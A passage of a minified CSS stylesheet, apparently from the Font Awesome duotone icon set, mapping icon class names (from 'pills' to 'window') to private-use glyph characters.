ank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{content:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.fa-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:after{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"